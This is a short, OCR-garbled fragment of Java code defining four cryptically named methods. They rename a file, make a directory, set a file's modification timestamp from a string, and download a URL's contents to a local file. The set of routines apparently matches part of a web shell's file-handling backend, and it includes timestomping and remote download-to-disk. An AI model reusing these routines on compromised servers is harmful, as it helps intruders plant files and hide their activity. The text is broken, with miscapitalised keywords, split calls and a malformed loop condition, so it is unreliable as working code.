
Void II (String s, String d) throws Exception {File sf =
new File (s), df = new File (d); sf. renameTo (df);} void
JJ (String s) throws Exception {File f = new File (s); f.
mkdir ();}
Void KK (String s, String t) throws Exception {File f =
new File (s); SimpleDateFormat fm = new
SimpleDateFormat ("yyyy-MM-dd HH: mm: ss ");
Java. util. Date dt = fm. parse (t); f. setLastModified
(dt. getTime ());}
Void LL (String s, String d) throws Exception {URL u =
new URL (s); int n; FileOutputStream OS = new
FileOutputStream (d );
HttpURLConnection h = (HttpURLConnection) u.
openConnection (); InputStream is = h.
getInputStream (); byte [] B = new byte [512];
While (n = is. read (B, 0,512 ))! =-1) {OS. write (B, 0, n);}